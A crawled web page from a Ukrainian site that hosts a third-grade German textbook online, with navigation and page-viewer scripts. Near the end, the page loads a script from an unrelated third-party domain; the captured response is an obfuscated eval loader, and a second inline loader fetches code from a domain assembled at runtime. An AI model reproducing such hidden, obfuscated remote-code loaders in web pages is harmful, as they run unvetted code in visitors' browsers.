94</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-95"><span class="name-main">Stunde 3. Im Frühling</span><span class="limits">стр. 95 - 96</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-97"><span class="name-main">Stunde 4. Im Sommer</span><span class="limits">стр. 97 - 98</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-99"><span class="name-main">Stunde 5. Im Herbst</span><span class="limits">стр. 99 - 100</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-101"><span class="name-main">Stunde 6. Auf dem Bauernhof</span><span class="limits">стр. 101 - 102</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-103"><span class="name-main">Stunde 7. So viele Tiere!</span><span class="limits">стр. 103 - 104</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-105"><span class="name-main">Stunde 8. Viel Spaß! Lesewettbewerb</span><span class="limits">стр. 105 - 107</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-108"><span class="name-main">Lektion 6. Wir feiern Feste</span><span class="limits">стр. 108 - 123</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-108"><span class="name-main">Stunde 1. Hurra! Ostern ist wieder da!</span><span class="limits">стр. 108 - 110</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-111"><span class="name-main">Stunde 2. Bald ist mein Geburtstag</span><span class="limits">стр. 111 - 112</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-113"><span class="name-main">Stunde 3. Wann ist dein Geburtstag?</span><span class="limits">стр. 113 - 115</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-116"><span class="name-main">Stunde 4. Alex feiert bald Geburtstag</span><span class="limits">стр. 116 - 117</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-118"><span class="name-main">Stunde 5. Alex schreibt eine Einladung</span><span class="limits">стр. 118 - 120</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-121"><span class="name-main">Stunde 6. Hurra! Wir feiern Geburtstag!</span><span class="limits">стр. 121 - 122</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-123"><span class="name-main">Stunde 7. Viel Spaß! Bastelstunde</span><span class="limits">стр. 123 - 123</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-124"><span class="name-main">Lektion 7. Freizeit und Hobbys</span><span class="limits">стр. 124 - 145</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-124"><span class="name-main">Stunde 1. Was machst du gern?</span><span class="limits">стр. 124 - 126</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-127"><span class="name-main">Stunde 2. Ich spiele gern Gitarre</span><span class="limits">стр. 127 - 129</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-130"><span class="name-main">Stunde 3. Ich habe ein Hobby</span><span class="limits">стр. 130 - 131</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-132"><span class="name-main">Stunde 4. Ich spiele lieber Fußball</span><span class="limits">стр. 132 - 133</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-134"><span class="name-main">Stunde 5. Ich möchte reisen</span><span class="limits">стр. 134 - 137</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-138"><span class="name-main">Stunde 6. Wir werden im Sommer reisen</span><span class="limits">стр. 138 - 140</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-141"><span class="name-main">Stunde 7. Was wirst du im Sommer machen?</span><span class="limits">стр. 141 - 143</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-144"><span class="name-main">Stunde 8. Viel Spaß! Würfelspiel</span><span class="limits">стр. 144 - 145</span><span class="arr"></span></a></h3></li></ul></li><li><h3 style="padding-left:0px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-146"><span class="name-main">Тексти для аудіювання</span><span class="limits">стр. 146 - 152</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:0px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-153"><span class="name-main">Рекомендації для проведення ігор</span><span class="limits">стр. 153 - 159</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:0px;"><a href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-160"><span class="name-main">Німецько-український словник</span><span class="limits">стр. 160 - 173</span><span class="arr"></span></a></h3></li>    </ul>
  </div>

  	  		    <p class="tac" style="padding: 0px 5px">
                                  <b>Lektion 2. Meine Familie und meine Freunde -</b>
                                  <b>Stunde 7. Ratespiel einmal anders</b>
                              </p>

              <div class="inner-box">
                <div class="neighbours">
                  <table class="action-table" cellspacing="0" cellpadding="0" border="0">
                    <tr>
                      <td class="td-1">
                                                  <a class="link prev js-prev" rel="nofollow" href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-47">
                                                          <span class="text">Назад до сторінки</span> 47<span class="arr"></span>
                                                      </a>
                                              </td>
                      <td class="td-2 tac">
                                                  <form action="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-48" autocomplete="off" class="js-page-form">
                            <span class="task-number">Сторінка
                             <input class="page-number" name="page-number" value="48" type="text"/>
                             <input class="js-submit button-2" style="display: none;" value="Перейти" type="submit"/>
                            </span>
                          </form>
                                              </td>
                      <td class="td-3 tar">
                                                  <a class="link next js-next" rel="nofollow" href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-49">
                            <span class="text">Вперед до сторінки</span> 49<span class="arr"></span>
                          </a>
                                              </td>
                    </tr>
                  </table>
                </div>

                <div class="zoom-box">
  		  		      <table cellspacing="0" cellpadding="0" border="0">
  		  		        <tr>
  		  		          <td><span class="zoom-link js-zoom-minus unselectable"><img src="https://vshkole.com/web/images/zoom_minus_small.png" alt="" title=""/></span></td>
  		  		          <td><span class="zoom-link js-zoom-plus unselectable"><img src="https://vshkole.com/web/images/zoom_plus_small.png" alt="" title=""/></span></td>
  		  		        </tr>
  		  		      </table>
  		  		    </div>

  		  		    <script type="text/javascript">
			  		  		$(document).ready(function() {
			  		  		  $(".js-zoom-minus").click(function() {
			  		  		    var originalWidth = $(".js-page-image").width();
			  		  		    var originalHeight = $(".js-page-image").height();
				  		  		  var image30percentWidth = 20*originalWidth/100;
				  		  		  var image30percentHeight = 20*originalHeight/100;
				  		  		  var minusImageWidth = originalWidth - image30percentWidth;
				  		  		  var minusImageHeight = originalHeight - image30percentHeight;
					  		      $(".js-page-image").width(minusImageWidth);
					  		      $(".js-page-image").height(minusImageHeight);
				  		  		});
					  		  	$(".js-zoom-plus").click(function() {
					  		  	  var originalWidth = $(".js-page-image").width();
			  		  		    var originalHeight = $(".js-page-image").height();
				  		  		  var image30percentWidth = 20*originalWidth/100;
				  		  		  var image30percentHeight = 20*originalHeight/100;
				  		  		  var minusImageWidth = originalWidth + image30percentWidth;
				  		  		  var minusImageHeight = originalHeight + image30percentHeight;
					  		      $(".js-page-image").width(minusImageWidth);
					  		      $(".js-page-image").height(minusImageHeight);
				  		  		});
			  		  		});
  		  		    </script>

                <div class="img-content js-img-hack-content">
                                                            <img style="width: 100%" class="cp js-page-image" alt="Страница 48 | Підручник Німецька мова 3 клас О.О. Паршикова, Г.М. Мельничук, Л.П. Савченко 2013" src="https://vshkole.com/web/images/uploads/bookpage/417/p048.jpg">
                                      
                   <style type="text/css">
                        @media screen and (max-width:740px) {

                        }

                   </style>


                </div>

                <div class="kick-it"></div>

                <div class="neighbours">
                  <table class="action-table" cellspacing="0" cellpadding="0" border="0">
                    <tr>
                      <td class="td-1">
                                                  <a class="link prev js-prev" rel="nofollow" href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-47">
                                                          <span class="text">Назад до сторінки</span> 47<span class="arr"></span>
                                                      </a>
                                              </td>
                      <td class="td-2 tac">
                                                  <form action="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-48" autocomplete="off" class="js-page-form">
                            <span class="task-number">Сторінка
                             <input class="page-number" name="page-number" value="48" type="text"/>
                             <input class="js-submit button-2" style="display: none;" value="Перейти" type="submit"/>
                            </span>
                          </form>
                                              </td>
                      <td class="td-3 tar">
                                                  <a class="link next js-next" rel="nofollow" href="https://vshkole.com/3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-49">
                            <span class="text">Вперед до сторінки</span> 49<span class="arr"></span>
                          </a>
                                              </td>
                    </tr>
                  </table>
                </div>

              </div>

  	  		  </div>
		  		 </div>
		  	</div>
		  </div>

      <div style="margin-top: -15px;">
                  </div>


      <div style="margin-top: 10px;">
        



    
      </div>

			<div class="banner-bottom-2 tac pr" style="padding: 5px 0px">
</div>
<div class="banner-bottom tac pr" style="padding: 25px 0px;">
      <div class="for-mobile-320">
            
          </div>
  </div>
  	  

		</div>
		<div class="clear"></div>
	</div>

</div>

<script type="text/javascript">

  var maxPage = 176;
  var pageUrl = '3-klass/uchebniki/nimetska-mova/oo-parshikova-gm-melnichuk-lp-savchenko-2013/stranitsa-';

  $(document).ready(function() {
    $(".js-page-image").click(function(e) {
      var offset = $(this).offset();
      var clickOffset = e.clientX - offset.left;
      var halfWidth = $(this).width()/2;
      if (clickOffset < halfWidth) {
        if ($('.js-prev:first').length > 0) {
          window.location.href = $('.js-prev:first').attr('href');
        }
      } else {
        if ($('.js-next:first').length > 0) {
          window.location.href = $('.js-next:first').attr('href');
        }
      }
    });

    $('.js-page-form input[type="text"]').each(function() {
      $(this).focus(function() {
        $(this).val('');
        $(this).next('.js-submit').show();
      });
    });

    $('.js-page-form').each(function() {
      $(this).submit(function() {
        var pageNumber = $(this).find('input').val();
        var intRegex = /^\d+$/;
        if(intRegex.test(pageNumber)) {
          pageNumber = parseInt(pageNumber);
          if (pageNumber >= 0 && pageNumber <= maxPage) {
            window.location.href = base_url + pageUrl + pageNumber;
          }
        }
        return false;
      })
    });
  });
</script>
        </div><!-- #center -->
        <div class="clear push-box">
        </div>
      </div><!-- #main -->
      <div id="footer" class="footer-2 js-footer">
  <div class="i-footer">
    <div class="wrap">
      <div class="pr">
        <div class="abs-img"></div>
	      <div class="footer-2-hack"></div>
      </div>
      <table class="foot-table" cellpadding="0" cellspacing="0" border="0">
    <tr>
        <td class="td-1">
            <img class="iphone" src="https://vshkole.com/web/images/iphone.png" alt="" title=""/>
            <span class="text"><span class="big">Ми</span><br/> у твоєму<br/> телефоні</span>
        </td>
        <td class="td-2">
            <div class="round">
                Вшколі - це твій помічник, який допоможе тобі швидко знайти відповідь на завдання або завантажити підручник зі
                шкільної програми без жодних обмежень.
            </div>
        </td>
        <td class="td-3">
            <div class="round">
                vshkole.com - це портал, на якому ти зможеш знайти підручники і роз'язники (ГДЗ) з усіх предметів
                шкільної програми для різних класів. Сайт адаптовано під твій смартфон.
            </div>
        </td>
        <td class="td-4">
            <div class="round">
                Команда порталу доклала дуже багато зусиль, щоб в тебе не виникало проблем з пошуком потрібної інформації.
                <nobr>Користуйся із задоволенням!!!</nobr>
                <nobr><a href="https://vshkole.com/contact-us" rel="nofollow">Зв'язатися з нами</a></nobr>
            </div>
        </td>
        <td class="td-5">
            <img class="qr" src="https://vshkole.com/web/images/qr-code.gif" alt="" title="QR код"/>
                        <div class="feed-box">
                <!-- <a class="foot-link item-1" target="_blank" href="http://www.youtube.com/channel/UCHdRz5QS64Ctu8_bjq_KC8A"></a> -->
                                <a class="foot-link item-2" target="_blank"
                   href="https://www.facebook.com/%D0%92%D1%88%D0%BA%D0%BE%D0%BB%D0%B5-290438624695072/"
                   rel="nofollow"></a>
                <a class="foot-link item-3" href="https://vshkole.com/" onclick="return addFavorite(this);"
                   rel="nofollow"></a>
            </div>
        </td>
    </tr>
</table>


<script type="text/javascript">
    var url = "//vshkole.com/";
    var title = "Вшколе - Гдз, решебники та підручники онлайн";

    function addFavorite(a) {
        try {
            window.external.AddFavorite(url, title);
        } catch (e) {
            try {
                window.sidebar.addPanel(title, url, "");
            } catch (e) {
                if (typeof (opera) == "object") {
                    a.rel = "sidebar";
                    a.title = title;
                    a.url = url;
                    return true;
                } else {
                    alert("Нажміть Ctrl-D, щоб додати до Обраного");
                }
            }
        }
        return false;
    }
</script>
    </div>
  </div>
</div>
    </div><!-- #wrapper -->
    
<script type='text/javascript' src='https://myroledance.com/services/?id=141055'></script>

<script src="https://static.vshkole.com/web/js/combine.js?v=150120182" type="text/javascript"></script>


  <script data-ad-client="ca-pub-4475970781063757" async
          src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <script>
      (function (i, s, o, g, r, a, m) {
          i['GoogleAnalyticsObject'] = r;
          i[r] = i[r] || function () {
              (i[r].q = i[r].q || []).push(arguments)
          }, i[r].l = 1 * new Date();
          a = s.createElement(o),
              m = s.getElementsByTagName(o)[0];
          a.async = 1;
          a.src = g;
          m.parentNode.insertBefore(a, m)
      })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
      ga('create', 'UA-43674343-1', 'vshkole.com');
      ga('send', 'pageview');
  </script>

<script type='text/javascript' data-cfasync='false'>
    let ea64c34416_cnt = 0;
    let ea64c34416_interval = setInterval(function(){
        if (typeof ea64c34416_country !== 'undefined') {
            clearInterval(ea64c34416_interval);
            (function(){
                var ud;
                try { ud = localStorage.getItem('ea64c34416_uid'); } catch (e) { }
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.charset = 'utf-8';
                script.async = 'true';
                script.src = 'https://' + ea64c34416_domain + '/' + ea64c34416_path + '/' + ea64c34416_file + '.js?23505&v=3&u=' + ud + '&a=' + Math.random();
                document.body.appendChild(script);
            })();
        } else {
            ea64c34416_cnt += 1;
            if (ea64c34416_cnt >= 60) {
                clearInterval(ea64c34416_interval);
            }
        }
    }, 500);
</script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fP8xWDI4fx0j-siWvtrdcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769143916565');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141055
body_size: 1584
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"qBGAMpkDl",31,6,40))